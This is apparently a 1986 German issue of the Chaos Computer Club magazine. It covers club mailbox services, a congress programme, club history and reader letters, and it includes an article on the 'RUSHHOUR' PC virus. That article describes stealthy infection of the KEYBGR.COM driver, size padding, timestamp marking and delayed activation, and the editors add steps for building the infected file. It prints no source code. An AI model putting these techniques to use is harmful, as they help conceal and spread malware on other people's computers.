Grundsätzliche Merkmale des CCC- Systems

- Zugriff über das Ferngespräch (1 Port / 37n16)
- Zugriff über das Datex-P Netz (7 Ports)
- mehrsprachige befehlsorientierte Dialogführung
- gleichzeitiger Zugriff durch 8 Hacker
- zeitgesteuerte Verwaltung von 23 persönlichen Bitbergen
- Schwarze Bretter, themenbezogene Infosammelplätze
- clubbezogen und zu allgemeinen Interessen
- Nachrichtenaustausch mit Teilnehmern oder Schwarzen Brettern in anderen GeoNet-Systemen im In- und Ausland
- Dialogmöglichkeit anwesender Teilnehmer
- Findenfunktionen für Nachrichten und Verzeichnisse
- Telefonsklave zur Alarmierung von Teilnehmern bei wichtiger Post
- Versand und Erhalt von Telexen (derzeit nur weltweit)
- Zugriff auf Datenbanken, Presseagenturen. . .

Neben dem CCC werden zwei weitere Vereine und einige Wissenschaftlergruppen gemeinsam, in einem Mailbox-Gremium, das System gestalten.

Der CCC wird die Clubarbeit und den Kontakt unter den Mitgliedern aus aller Welt auf seinem elektronischem Clubcenter, dem **CHAOS COMMUNICATION CENTER**, abwickeln.

Chaos Communication Congress '86

Die Europäische Hackerparty

Damit Sie auch morgen noch kraftvoll zubyten können: Zum dritten Mal veranstaltet der CCC in Hamburg seinen Communication Congress. Vom 27. Dezember (Aufbautag) über Sonntag und Montag (Congresstage) bis zum Dienstag den 30. Dezember (Abbautag) treffen sich Datenreisende, Telefonfreaks, Informationspfadfinder, Funkmaniacs, Netzflaneure, Bitniks, Hacker und Häcksen.

Veranstaltungsort ist das Eidelstedter Bürgerhaus, Elbgaustraße 12, in Hamburg Eidelstedt.

Dort öffnen sich am Sonntag den 28. Dezember gegen 10 Uhr die Tore. Helfer und Referenten werden schon ab Samstag Nachmittag eingelassen. Wegen der technischen Demonstrationen gelten die Räumlichkeiten als "Elektrisches Labor", zu dem nur Unterwiesene Zutritt haben. Jeder Teilnehmer hat sich bei örtlichen Funkamateuren oder Elektronikern vorher fachkundig zu machen. Das Fotografieren sowie das Aufzeichnen mittels Tonträgern ist, wie in den vergangenen Jahren, aus Datenschutzgründen untersagt. Im Rahmen der Pressearbeit sind TV-Teams anwesend.

Gäste benötigen dieses Jahr kein Paßfoto, lediglich Helfer bekommen einen Ausweis und sollten ein Paßfoto mitbringen. Sollte ein Gast auf einem SOUVENIR bestehen, erhält er natürlich einen. Der Eintritt beträgt für Mitglieder (CCCeV) DM 15,-, für alle anderen DM 20,-, mit Ausnahme der Presse (DM 50,-) und gewerblichen Teilnehmern (DM 150,-) Voranmeldung durch Einzahlung auf Postgiros 599090-201 beim Postschleckamt Hamburg BLZ 20010020 für den CCCeV. Bitte Beleg mitbringen! Der Betrag gilt für die ganze Congressdauer.

Schlafplätze sollte man sich privat besorgen. Fragt über die Hamburger Mailboxen an. Wer es sich leisten kann, dem sei ein preiswertes Zimmer auf der Reeperbahn (da gibt's nachts noch was zu essen) empfohlen. Für Ausnahmefälle hat der CCC ca. 30 Nachtlager (Schlafsack!) von Samstag bis Montag in petto.

Während des Congresses ist die CONGRESS-BOX unter der Rufnummer 040-5703060 online. (ACHTUNG: Diese Nummer gilt nur vom 27.- 30.12.!)

Die VERMITTLUNG des Congresses ist über die Rufnummer 040-5703086 ab Freitag erreichbar.

WEITERE INFORMATIONEN in der *CCC Geschäftsstelle* 040-4903757, der *CLINCH-Mailbox* 040-6323517 oder, für Referenten und was Organisationsfragen betrifft, Leitstelle 23: 040-483752 (Voice!).

Chaos Computer Club

Partner auf dem Weg zur Informationsgesellschaft.

Mit Wirkung vom 14. April 1986 wurde der Chaos Computer Club e.V. unter der Nummer 10940 beim Amtsgericht Hamburg in das Vereinsregister eingetragen.

Es begann 1981 mit einem Treffen von Cornputerfreaks in Berlin. Die ersten Personal Computer eroberten die Büros und waren zu erschwinglichen Preisen im Handel.

Man wollte Informationen tauschen, doch gab es damals kaum Möglichkeiten dafür. Die Bundesrepublik war auf diesem Gebiet ein Entwicklungsland.

Im Februar 1984 erschien die datenschleuder mit Informationen für die Szene, die sich als "wissenschaftlich" bezeichnet, für die aber auch Bezeichnungen wie "Underground-Postille" und "Hackerschmierblatt" verwendet werden: das Fachblatt für Datenreisende.

Seitdem bemüht sich ein offener Kreis von Leuten darum, Informationen über die Verwendung der Technik - insbesondere Neuer Medien - zu sammeln und zugänglich zu machen **Bürgerhilfe im Technikdschungel**.

Durch die spektakuläre Btx-Aktion des CCC im September '84 (Verbraucherschutzaktion 134.000,- bei der Hospa) erregte der Club bundesweites Aufsehen.

Leider sind wesentliche Aktivitäten des CCC im Medientrubel untergegangen oder wurden fälschlich dargestellt.

Teile der Presse schreiben "Hacker" in Gänsefüßchen und verkaufen sie als Computerterroristen und gefährliche Datenräuber. Während mit einer Hacker-Panik noch Zeitschriftenumsätze geschürt werden und ängstliche Anwender von cleveren "Beratern" die bedenklichsten Sicherungssysteme aufgedrückt bekommen, und viele den Computer verteufeln, zieht die Informationsgesellschaft kaum bemerkt in unsere Kinderzimmer ein.

Hacker sind neugierige Reisende im modernen Alltag. Forscher und Menschen, die sehr bewußt - und offen - mit Neuen Technologien umgehen.

Computerkriminelle haben im Gegensatz dazu Geheimhaltungsprobleme und Bereicherungsabsichten.

Die Gesetzgebung zur Computerkriminalität trägt dem auch, Rechnung.

Die Älteren und die deutsche Industrie betrachten erstaunt die Entwicklung, manche fassungs- und tatenlos. Andere begreifen, was los ist.. Insgesamt wächst das Bewußtsein um Datenunsicherheit stetig, aber langsam.

Zum Herbst'85 stellte der CCC sein **Wissen in der Hackerbibel** Teil 1 zusammen (Die Hackerbibel ISBN 3-922708-98-6). Das 256 Seiten umfassende Werk wurde bisher über 35M mal zu einem "sozialem" Preis von ca. 13 Pfennig die A4-Seite vertrieben.

Zweimal bisher, jeweils zum Jahreswechsel, veranstaltete der CCC den Chaos Communication Congress. Das jährliche internationale Treffen von über 400 Datenreisenden führte interessierte Menschen zusammen und verdeutlichte die Lage: Wenig Informationen, kaum technologische Förderung der Jugend, keine Erfahrung über die **Sozialverträglichkeit** neuer Technologien.

Darin spiegelt sich auch die **Rasanz der Entwicklung**.

"Die Informationsgesellschaft unserer Tage ist ohne Computer nicht mehr denkbar. Die Einsatzmöglichkeiten der automatisierten Datenverarbeitung und Datenübermittlung bergen Chancen, aber auch Gefahren für den Einzelnen und für die Gesellschaft"
(Präambel der CCC Satzung)

Das große Informationsbedürfnis in der Bevölkerung überflutete das Chaos-Team mit Bergen von Anfragen, aber auch Verwaltungsarbeiten, Die Aboabteilung der Datenschleuder erwies sich als ein kraftsaugendes schwarzes Loch. Dem CCC fehlt es an einem tatkräftigen Sekretariat plus Computern. Auch die Clubräume in Hamburg (Anlaufadresse, Redaktionsräume und Tagung von Erfahrungsaustauschkreisen) stellen den Club vor finanzielle, organisatorische und rechtliche Probleme.

Zahlreiche Anfragen, zur Teilnahme an öffentlichen Informationsveranstaltungen rund um Informations- und Kommunikationstechniken, Verbraucherschutz sowie den Einsatz sozialverträglicher Technologien drohten die Kapazitäten der hamburger Gruppe zu sprengen.

Einzigster Ausweg ist die Offensive, die Gründung eines Vereines. Dadurch ist es dem CCC möglich, jedem Mitglied die Nutzung eines Mailbox- und Informationssysteme, zugänglich zu machen. Der CCC bietet ein Forum zum elektronischem Informationsaustausch auf internationaler Ebene.

"Nach uns die Zukunft: vielfältig und abwechslungsreich durch Ausbildung und Praxis im richtigem Umgang mit Computern. Wir verwirklichen soweit wie möglich das NEUE Menschenrecht auf zumindest weltweiten freien, unbehinderten und nicht kontrollierbaren Informationsaustausch unter ausnahmslos allen Lebewesen.

Computer sind dabei eine nicht wieder abschaffbare Voraussetzung, **Computer sind Spiel-, Werk-, und Denk-Zeug; vor allem ober: "das wichtigste neue Medium"**. Zur Erklärung: Jahrhunderte nach den "Print"-Medien wie Bücher, Zeitschriften und Zeitungen entstanden Medien zur globalen Verbreitung von Bild und Ton; also Foto, Film, Radio und Fernsehen. Das entscheidendste heutige neue Medium ist der Computer. Mit seiner Hilfe lassen sich **Informationen "über alles denkbare" In dieser Galaxis** übermitteln und - kraft des Verstandes - wird neues geschaffen." (Aus der Datenschleuder 1, Februar 1984).

Bildschirmtext hat gezeigt, daß man ein 2-Klassen-System (Anbieter und Abrufer) keinem bewußtem Menschen zumuten kann. Mailbox-Systeme kennen nur eine Klasse. Jeder Teilnehmer kann Informationen abrufen, kommentieren oder selber welche über die Schwarzen Bretter anbieten.

Eine Mitgliedschaft im CCC e.V. ermöglicht die Teilnahme am Nachrichtenverkehr auf einem **Geonet-System** zu Preisen der **Wunschmaschine** Bildschirmtext. Alle **Mailbox-Teilnehmer sind gleichberechtigte** Informationsanbieter in einem Informationsbasar rund um Wissenschaft, Technik und alles was Spaß macht und wenig kostet. *Kommerzielle Aktivitäten der Mitglieder sind dort unerwünscht*

"Der Chaos Computer Club ist eine galaktische Gemeinschaft von Lebewesen, unabhängig von Alter, Geschlecht und Rasse sowie gesellschaftlicher Stellung, die sich grenzüberschreitend für Informationsfreiheit einsetzt und mit den Auswirkungen von Technologien auf die Gesellschaft sowie das einzelne Lebewesen beschäftigt und das Wissen um diese Entwicklung fördert." (CCC-Satzung).

Der CCC behält seine offene Struktur. Er bietet Interessierten mehr als ein Forum: *Mit uns die Zukunft!*

Modernes Opfer

dpa Heilbronn Die Verwechslung zweier Adapterstecker hat in der Heilbronner Kinderklinik zum Tod eines 16 Monate alten Mädchens geführt. Eine Krankenschwester hatte Meßelektroden eines Gerätes, das das Herz überwacht, an einen Infusomaten angeschlossen. Das Baby bekam einen Stromschlag von 220 Volt.

(Hmb. Abdbl. 2.5.86)

Kongressfahrplan

Samstag 27. Dezember (Aufbautag)

Für Techniker, Referenten und Unterstützer

Sonntag 28. Dezember (1. Congresstag)

09:00 Einlaß für Mitarbeiter, Techniker und Referenten

09:30 Abnahme der Räume (letzter Sicherheits-Check)

10:00 TOR 1: Einlaß für Gäste. Öffnung. HACK-CENTER: Technik a la Cart' CHAOS-CAFE: Frühstück und Café TREFF: Raum für Gesprächsgruppen (bitte anmelden)

ARCHIV: Fotokopierer und viel Papier

BILD&FUNK: Datenfunk und Bildschirmtext

11:00 THEATER: Eröffnungsansprache, Hinweise zum Ablauf

11:30 TREFF: Infotreff für die Presse (max. 30 Min.)

12:00 THEATER Sichere Kopplung an das Postnetz. Was läuft bei der Post; Prüfverfahren. Verhalten bei Hausdurchsuchungen. (Workshop BHP,CAC,CCC)

13:30 THEATER: Parlakom - das Parlament am Netz.

Computer im Bundestag (Vortrag der Hamburger)

14:30 THEATER: Die Computer Artists Cologne stellen sich vor.

14:30 TREFF: Datenfernübertragung für Anfänger (Workshop)

15:30 THEATER. PC-Virenforum (Workshop DHP,CCC und Gäste)

Was sind Computerviren? (Vortrag)

Wie arbeiten Viren? (prakt. Demo)

Gibt es einen Schutz vor Viren? (Workshop)

Umgang mit Viren, Ausblick (Diskussion)

18:30 Ende

18.50 THEATER: Video über den letzten Congress (bis 20:20)

19:00 TREFF: Organisationsgespräch der Projektleiter

19:30 Schließung der Räume. Alle gehen ins Theater.

20:00 THEATER: Hinweise auf das Programm vom Montag, Übernachtungsmöglichkeiten,...

20:30 Tagungsende

21:00 Schließung der Räume (Wachdienst)

Montag 29. Dezember (2. Congresstag)

08:00 Aufklären der Räume durch Nachtschicht
09:00 Einlaß der Mitarbeiter, Raumabnahme
09:30 TOR1: Einlaß für Gäste. Öffnung.
10:00 THEATER: Programmvorschau
10:30 THEATER: Kompromittierende Abstrahlung; Abhören von Monitoren und Fernsprechern. (Workshop BHP,CCC)
11:30 THEATER: Frühschoppen
Fünf Hacker aus sechs Ländern (in Englisch)
13:00 TREFF: Presstreff (CCC,CAC,BHP und Gäste)
13:00 THEATER: Resümee des Sysoptages vom letztem Congress.
Kurz zu InterpoolNet. Hinweise auf Workshops.
14:00 THEATER: Informationen zum Netzverbund FIDO-NFT
14:00 TREFF: Auswirkungen des 2. WiKg.
Workshop auch über "Hacker-Jäger " (BHP)
15:00 THEATER: Desktop Publishing - die Zeitschrift vom Schreibtisch. Am Beispiel des Genethischen Informationsdienstes. (Vortrag)

15:00 TREFF: Regionale Vernetzung von Mailboxen, Serversystem (Vortrag und Demo CAC)
16:00 THEATER: Noch offen
16:30 TREFF: Btx als preiswerter Datenserver. Vorschlag zum Datenaustausch für Mailboxsysteme. (Idee)
17:00 TREFF: Mailboxen - neue Konzepte (Referat & Diskussion)
18:00 THEATER: Abschlußansprache, Ausblick
20.00 Schließung der Räume für Gäste
21:00 Abbau der privaten Technik (geordneter Rückzug)
22:00 Schließung der Räume (Wachdienst)

Wo ist der CCC?

Zur Lage des Chaos Communication Center

Der CCC bietet seinen Mitgliedern zwei Möglichkeiten zur elektronischen Kommunikation an:

1. Die INFEX-Mailbox (über DATEX-P)

Für eine Eintragungsgebühr von DM 20,- sowie eine monatliche Mindestnutzungsgebühr von DM 8,- wird die Nutzung eines GEONET-Systems angeboten. Auf diesem kommerziell genutzten System haben die Mitglieder den üblichen Komfort eines GEONET-Systems. Dazu zählen: Mitteilungsversand im GEONET, Telexzugang und Abfrage von Datenbanken usw. Aus Kostengründen wird die elektronische DATENSCHLEUDER in Zukunft "kostenpflichtig" im GEONET abzurufen sein. Es ist dem CCC nicht möglich, weiterhin die hohen Aufwendungen zur Informationsgestaltung zu bezahlen. Diese Beweggründe stehen auch hinter der Entscheidung, wesentliche Teile der Clubkommunikation auf die Hamburger CLINCH-Box zu verlegen. Im Wesentlichen bestehen jedoch weiterhin die in der DS16 erwähnten Leistungsmerkmale. Es ist immer noch unklar, wann die INFEX-Box über einen Telefonport erreicht werden kann. Wir empfehlen die Teilnahme am INFEX-System all denen, die für ihren Kommunikation einen TELEX-Zugang benötigen und die Vorteile eines Mehrportsystemes zur reibungslosen Kommunikation brauchen.

Hier kurz die Nutzungskosten der INFEX im Rahmen der CCC Nutzung: (Mitgliedschaft im CCC sowie Erteilung einer Einzugserrnächtigung)

Eintragung einmalig DM 20,-

Mindestnutzung für mtl. DM 8

je Verbindungsminute DM -,15 !

je Nachricht DM -,07 !

je Telefonalarm DM -,80 !

Telex, Datenbanken und InterMail-Vermittlungen extra.

! (Diese Preise werden bei negativer Feststellung der Gemeinnützigkeit des CCCeV noch mit der Mehrwertsteuer belegt.)

Monatlich werden die angefallenen Nutzungskosten berechnet und eingezogen. Die Kündigungsfrist beträgt 3 Monate.

2. Die CLINCH-Box (über Telefonport Hamburg und Datex-P)

Der wesentliche Grund zur Verlagerung der Clubkommunikation ist der Standortvorteil der CLINCH-Box. Sie ist für die Hamburger zum Ortstarif erreichbar und verfügt zudem über einen Datex-P-Zugang. Die CLINCH-Box unterscheidet sich jedoch von dem Standard der INFEX-Box. So kann jeweils nur ein Nutzer (wahlweise Telefon oder Datex) zugreifen. Auch fehlt der Komfort in Sachen Datenbanken und Telexverkehr. Es wird zwar eine Vermittlung angeboten, die jedoch nur eine Notlösung ist. Wer den Telex-Zugang benötigt, sollte das komfortablere INFEX-System wählen.

Auf der CLINCH-Box wird in Zukunft die DATENSCHLEUDER redaktionell erstellt und (da dieses System auf Selbstkostenbasis betrieben wird) auch kostenfrei zum Abruf angeboten. Es finden sich dort auch diverse Diskussionsforen der Mitglieder und anderer Gruppierungen.

Hier kurz die Nutzungskosten der CLINCH-Box:

Mitgliedschaft im CCC (für den Zugang zu den clubinternen Infos)

Für Schüler und Studenten DM 24,- jährlich. Für Vollverdiener DM 60,- jährlich zuzüglich Kosten für vermittelte Dienstleistungen (Telex, Datenbankabfragen..)

Die Nutzungsgebühren für das System werden direkt von der CLINCH-Box in Rechnung gestellt. Kündigungsfrist zum Ende jeden Monats.

Die Redaktion hofft, daß durch Wahl eines preiswerteren Kommunikationsweges mehr Interessenten den Zugang zu Clubinformationen finden, als dies bisher möglich war. Weiterhin werden die Mitglieder, die einen Zugang zu GEONET benötigen, diesen im Rahmen der Mitgliedschaft preiswert erhalten. Im Vordergrund der Auswahl für eines der beiden Systeme sollte einzig die Frage des Bedarfs stehen. Gewisse Kommunikationsaufgaben lassen sich nur mit kommerziellen Systemen bewältigen, andere hingegen sind preiswerter lösbar. Lassen Sie sich von der Geschäftsstelle des CCC beraten.

Anfragen zur Teilnahme an den Mailboxsystemen im Rahmen der CCC- Mitgliedschaft können an die Clubadresse oder die CLINCH Box mit dem Stichwort "CC-Center" gerichtet werden.

Fernmündliche Auskünfte:

CCC Geschäftsstelle: 040- 490 37 57

Btx-Redaktion LS23 : 040- 48 37 52

Datenauskünfte:

CLINCH Telefon :040- 632 35 17

CLINCH Datex: 44400090314

Im GEONET: Brett IFXI : Datenschleuder

Funktion und Aufbau des Virus "RUSHHOUR"

(Läuft auf allen IBM-kompatiblen Rechnern, nicht jedoch auf allen MS-DOS Rechnern wie Olivetti usw.) Viel über allgemeine Computerviren will ich hier nicht reden, sondern nur den Aufbau und die Funktion meines Virus erklären. Folgende Forderungen an das Virusprogramm hatte ich mir gestellt:

1. Es sollte so unauffällig wie möglich arbeiten, d.h. kein Disketten- oder Plattenzugriff, der dem aufmerksamen (!!) Benutzer unlogisch vorkommt.
2. Absolut alle bisher auf dem Rechner lauffähigen Programme sollten weiterhin völlig normal rechnen.
3. Der Virus sollte sich kontrolliert vervielfältigen, d.h. er sollte sich nicht an jedes Programm hängen, damit seine Existenz nicht durch eine immer mehr belegte Platte/Diskette auffällt.
4. Die Aktivität des Virus sollte zeitverzögert einsetzen, um die Herkunft des Virus (also: welches Programm hat den Virus eingeschleust) zu verschleiern.

Am Anfang hatte ich mir überlegt, einen Virus zu schreiben, der sich in jedes lauffähige Programm (.COM oder EXE) einbinden kann. Das ließ ich dann aber aus folgenden Gründen sein:

1. .COM und .EXE-Files sind unterschiedlich in ihrer Dateistruktur. Das V-Programm muß zwischen den Arten unterscheiden können und sich selbst der Struktur anpassen. Das kostet unter Umständen sehr viel Speicherplatz für den Virus.
2. Eine Infektion von so vielen Dateien ist durch den vermehrten Platzbedarf auf dem Speichermedium auffällig.

Ich entschloß mich daher, den folgenden Weg zu gehen:

Der Virus setzt sich nur in einem bestimmten Programm fest, das vom Computer unbedingt benötigt wird, also im Betriebssystem oder in einem Teil davon. Ich wählte den Tastatortreiber KEYBGR.COM für diesen Zweck. Der Grund dafür war einfach, daß die meisten IBM-kompatiblen Rechner nicht mit PCDOS 2.0, sondern mit dem (fast!) identischen MSDOS 2.11 arbeiten. Dieses MS-DOS, bzw. dessen Tastatur-Treiber, war für den Olivetti M24 vorgesehen, der im Vergleich zum IBM eine komplexere Tastatur besitzt. Läuft der Tastatortreiber auf einem IBM, so ist das Vergeudung, der eigentlich benötigte Tastatortreiber umfaßt nur 1543 Bytes, während der benutzte 6549 Bytes lang

ist. Ich hängte also an den IBMTreiber einfach mein Virus-Programm und der Treiber war schon etwa 2000 Bytes lang - dann wurde er noch auf die "benötigten", d.h. unauffälligen 6549 Bytes erweitert (hier könnte z.B. ein 4500 Zeichen langer Text über die Gefährlichkeit der Computerviren abgelegt werden) - und fertig ist der Virus.

Der Virus sucht, wenn er im System ist, bei jedem vom Benutzer erzeugten Platten/Diskettenzugriff im aktuellen Directory nach dem Tastaturreiber. Die Unterscheidung infiziert/sauber wird nach der Zeit der letzten Änderung des Files KEYBGR.COM getroffen. Das MS- DOS File hat eine gespeicherte Zeit

von 9:00:03 (angezeigt im DIR wird 9:00) während das infizierte die Dateizeit von 9:00:00 hat. Somit ist eine Unterscheidung allein aus dem Directory-Eintrag ohne langwierigen weiteren Diskettenzugriff möglich.

Alles weiteren wichtigen Informationen geben die Kommentare im Quellcode.

Ergänzungen der Redaktion zum Virusprogramm:

Der Virus muß nun noch assembliert, gelinkt und dann in ein COM- File gewandelt werden. Mittels eines geeigneten Monitors werden nacheinander der Virus und der Tastaturreiber geladen und mit 6549 Bytes als KEYOGR.COM zurückgeschrieben. Gegebenenfalls muß der durch den Treiber überschriebene Virusanfang restauriert werden, bevor das infizierte File auf Disk geschrieben wird. Das sollte für einen geübten Assemblerprogrammierer kein Problem sein. Der vorliegende Virus zeichnet sich übrigens durch einige Besonderheiten aus, die ihn als besonders geeignet für die erste vollständige Veröffentlichung eines virussourcecodes erscheinen lassen: Er hat alle Eigenschaften eines Virus, ohne zerstörend zu wirken, wemgleich auch unbedarfte Anwender, die den Virus einfangen, an Hardwaredefekte denken mögen. Der Virus arbeitet im Verborgenen und wird nur dann aktiv, wenn ohnehin durch den Anwender auf Diskette/Platte zugegriffen wird, er fällt also nicht so leicht auf. Drittens kann man den Virus kontrollieren, weil er ja nur das Programm KEYBGR-COM befällt, und das auch nur, wenn dieses Programm mit der Uhrzeit 09.00.03 im Directory steht. Dieser Umstand führte in der Redaktion zu argen Schwierigkeiten, denn für den als Versuchskaninchen ausgesuchten Rechner gab es zunächst kein KEYBGR.COM, welches den Ansprüchen des Virus genügt. Kurzum, es ist ein Virus, der voll funktionsfähig ist, aber wohl kaum größere Verbreitung finden dürfte.

Die Virusaktivität besteht darin, daß bei jedem Tastendruck und Bildschirmausgabe eines Zeichens ein kurzes Rauschen ("Pchchch!") zu hören ist und der Benutzer an einen Hardwarefehler denken könnte.

An die Weltregierung

Leserbriefe

Liebe Leute vom CCC, so Herbst/Ende letzten Jahres hatte ich bei euch 1 Hackerbibel Teil 1 zu 33.33 und 64 Kleber "Achtung Abhörgefahr" A4 bestellt. Daraufhin tat sich ne Weile gar nix und ich hatte die Bestellung eigentlich auch schon abgeschrieben, bis ihr plötzlich am 4.4.86 den damals beigelegten Scheck eingelöst habt. Seitdem ist aber auch nix mehr passiert. Es wäre ganz nett von euch, wenn ihr schon den Scheck einlöst und mein armes Konto überzieht, daß ihr mir auch was schickt, denn jetzt hätte ich auch echt wieder Lust auf das Buch. Wenn ihr die Kleber nicht mehr findet, packt halt ne andere nette Sache rein. Ok??

PS: Wißt ihr, was mich an euch nervt? Ihr seid so schweine-elitär. Muß doch echt nicht sein. Ist doch nichts dabei, aus ein paar ICs witzige Sachen zu bauen und was Feines, Subtiles mit zu machen. Da braucht man doch keine Avantgarde-Crew a la CCC. Sowas ist doch Scheiße und läuft unseren eigenen Zielen zuwider! Auch der Personenkult a la Wau ist doch zum Kotzen! Lieber 1000subtile DFÜ-Crews in der Nacht, als noch eine Elite mehr.

Volker Ernst

Die CCC-Fachgruppe Weltregierung meint dazu:

Zum einen: Wir sind von Zeit zu Zeit schlicht überfordert, was das Erledigen von Bestellungen angeht. Einfach, weil es an Zeit und Leuten mangelt, die verantwortlich mitmachen. Im allgemeinen kriegen wir das aber zusammen mit den Bestellern in den Griff, ohne daß der Gerichtsvollzieher erscheinen muß. Don't panic. Es läuft nicht ganz so glatt wie bei Quelle, wofür wir um Nachsicht bitten und Besserung nicht versprechen können. In bestimmten Dingen ist der CCC aber trotzdem, so hoffen wir, die bessere Quelle.

Lieber Volker, Du solltest uns wirklich mal besuchen kommen (z.B. zum Congress), wenn Du den Eindruck hast, daß wir ein elitärer Haufen sind. Heiterkeit wird in Dein Herz einkehren, wenn Du die Realität siehst. Der CCC Hamburg ähnelt weniger einer Elite, die sich ja auch durch straffes, diszipliniertes Funktionieren hervortun müßte, als vielmehr einem rechnergestützten Flohzirkus. Dieser Flohzirkus zeigt rapide

Auflösungserscheinungen, wenn mal wieder Briefcouverts zugeklebt werden müßten oder so, was u.a. zu den elastischen Lieferzeiten führt. Und er erzeugt andererseits als eine Art Gruppendynamo auch jene wunderliche Art von (technischen und politischen) Geistesblitzen, die in den letzten Jahren überall dort aufleuchten, wo sich Leute trickreich, spielerisch und kritisch mit elektronischer Datenverärgerung und Kommunikation auseinandersetzen: Bitpiloten wie Du und ich. Das, was wir alle machen, könnte man "Arbyte" nennen. Rumdüsen im Informationszeitalter. Eine Bordzeitung hältst Du gerade in der Hand.

Mit welchen Absichten wir dieses kleine aber feine Käseblättchen herstellen, und daß dies nicht zu unserer Privatbeölung geschieht, ist in dem Artikel "Thema Hacken" ausführlicher beschrieben; siehe dort. Im übrigen: Willkommen an Bord. Captain Chaos begrüßt sie und wünscht einen angenehmen Flug nach Digitalien. Bitte abzuschnallen und das Rauchen fortzusetzen, wir booten in Kürze.

Und da wir grade bei Piloten sind, noch ein Wort zum vermeintlichen Personenkult. Der Vorwurf, daß einem etwa Wau (bekannt aus Funk und Fernsehen) dauernd aus der Zeitung entgegenlacht, trifft nicht Wau, sondern die Medien. Journalisten arbeiten mit Schubladisierungen, und seit dem Btx-Coup haben sie Wau in der Lade mit der Aufschrift "Computer & Aberwitz". Dort sitzt er nun, bzw. jener Teil seiner Seele, der in der Medienlandschaft "Image" heißt. Und wenn irgendwo wieder ein armes schwaches Elektronengehirn in Ohnmacht gefallen ist, ziehen die Journalisten die Lade auf, zappklapp, und bei Wau beginnt das Telefon zu rauchen, so einfach ist das. Aus diesem Grund lassen sich beispielsweise Stammesangehörige der Massai (Ostafrika) nicht fotografieren (nicht wegen Wau, sondern wegen dem gefangenen Image)- Dieser Effekt potenziert sich dann nach dem Motto "Leute versammeln sich dort, wo sich schon Leute versammelt haben", d.h. durch die Berichterstattung kriegen nicht nur immer mehr Leser, sondern natürlich auch immer mehr Journalisten Wau in die Lade. Grade für ein so inhomogenes Sortiment von Zeitgenossen wie es Computerfreaks darstellen, ist es doch von entscheidender Wichtigkeit, über Sprecher zu verfügen, die eine weit gestreute Aufmerksamkeit finden und das Kunststück zuwege bringen, die gemeinsame Hackerphilosophie aktuell auf den Punkt zu bringen und gleichzeitig auf eine auch für Nichtfreaks verständliche Weise EDV-kritische Rauchsignale aus dem Maschinenland abzugeben. Das kann nicht jeder. Wer sich in der Medienpräsenz der Computersubkultur ein demokratisches Modell, etwa nach dem grünen Rotationsprinzip, wünscht, dem muß man zu bedenken geben, daß ein soziokybernetisches Infotop (langsam nochmal lesen) wie der CCC sich nicht wie ein Gesangsverein vor einer Fernsehkamera zusammenschieben läßt. Und nicht an Dich gerichtet, Volker, aber an jene, die vielleicht ein bißchen eifersüchtig auf das Wau-Image sind - Wer meint, daß es der reine Eitelkeitsgenuß ist, wenn man sich alle acht Wochen im SPIEGEL bewundern kann, der hat sich kräftig in den Finger geschnitten. Im öffentlichen Interesse zu stehen, zumal wenn es dabei bisweilen um Aktionen am Rande der Legalität geht, erweckt u.a. auch rasch die Aufmerksamkeit behördlicher Stellen, die einem fortan von Amts wegen ganz empfindlich im Privatleben herumrüsseln.

Für den Großteil der Bevölkerung waren Hacken und Datenakrobatik vor noch nicht allzu

langer Zeit genauso obskure Angelegenheiten wie Flechtenkunde oder Ägyptologie. Von daher betrachtet war die HaSpa/Btx-Geschichte für uns alle sowas wie die spektakuläre Öffnung der Grabkammer des Tutenchamun. Statt uns in Kleingeisterei zu zernörgeln, sollten wir die Goldmaske "Image" pflegen, der es mit zu verdanken ist, daß wir unsere Grabungen in den dotierten Siliziumplättchen fortführen können, ohne umgehend im Verließ zu landen.

Nobody is Plusquamperfekt. Und grade wer sich eingehender mit Medien und Kommunikationstechnologie befaßt, wird gut wissen, daß zwischen der Person Wau ("Herr Wau aus Holland bitte zum Informationsschalter") und dem Image Wau ein wichtiger und vor allem wirklichkeitsmächtiger Unterschied besteht. In eine Bierkiste passen etwa acht SpaceShuttles, und das World Trade Center ist zirka so hoch wie eine Packung Butterkeks: Das sind die Dimensionen der Wirklichkeit, wie sie beispielsweise das Fernsehen zeigt.

Im übrigen sind wir dankbar für jeden, der uns bei der Ausübung unserer avantgardistischen und elitären Beschäftigungen, nämlich bei den verlustreichen Gefechten im Papierkrieg, beim Kaffeekochen, Sortieren, Müllrunterbringen, Interviewsgeben und 1Million-kleine-Dinge-erledigen tatkräftig unterstützt. Lieber 1000 subtile Crews, die beim Eintüten helfen, als noch eine eingegangene Zeitung mehr. Und nun das Wetter.

Ls blofeld

Mitgliederversammlung

des CCC e.V. vom 8.11.1986

Die 1. außerordentliche Mitgliederversammlung beschloß am 8.11.86 zwei Punkte, die sich wesentlich für unsere Mitglieder auswirken werden:

Zum ersten, die Änderung der Vereinssatzung. Durch die Ablehnung der Gemeinnützigkeit aufgrund der Beurteilung, daß "Hacken" keinen gemeinnütziger Zweck im Sinne der Abgabenordnung darstelle, wurde eine Umformulierung der Satzung nötig.

Es wurde folgende Satzungsänderung beschlossen und zur Eintragung in das Vereinsregister eingereicht:

Der Paragraph 2, Absatz 1, Punkt 7, bisheriger Wortlaut "Hacken", wird gestrichen und durch die Formulierung "Förderung des schöpferisch-kritischen Umgangs mit Technologie" ersetzt.

Zum Zweiten der weitere Betrieb des Chaos Communication Center:

Der Vorstand des Clubs erläuterte die Situation des Chaos Communication Center auf dem INFEX-System. Die dort gemieteten Kapazitäten werden derzeit nur zu 30 Prozent genutzt. Der Zulauf ist erheblich geringer als erwartet. Die Mitgliederversammlung beschloß, die Clubarbeit auf die CLINCH-Box zu verlagern, außerdem aber die Teilnahmemöglichkeiten auf dem Infex-System (soweit dies finanzierbar ist) für interessierte Mitglieder weiterhin anzubieten. Zur praktischen Handhabung dieser Änderung siehe Artikel "Wo ist der CCC?"

LS23

THEMA HACKEN

Ein Statement

